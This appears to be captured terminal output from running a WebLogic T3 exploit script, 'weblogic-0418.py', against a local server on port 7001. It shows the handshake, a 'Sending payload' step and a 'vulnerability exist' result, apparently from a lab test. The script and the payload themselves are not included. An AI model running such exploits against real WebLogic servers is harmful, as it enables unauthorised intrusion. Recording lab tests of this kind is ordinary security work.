 ~/Desktop python2 weblogic-0418.py 127.0.0.1:7001
sending "t3 9.2.0.0
AS:255
HL:92
MS:10000000
PU:t3://abcdefghijklmnabcdefghijklmnabcdefghijklmnabcdefghijklmnabcdefghijklmnabcdefghijklmn:7001
"
received "HELO:12.1.3.0.false
AS:2048
HL:19
MS:10000000
"
[+] Sending payload...
received "vulnerability exist"
send sucess
@Geekby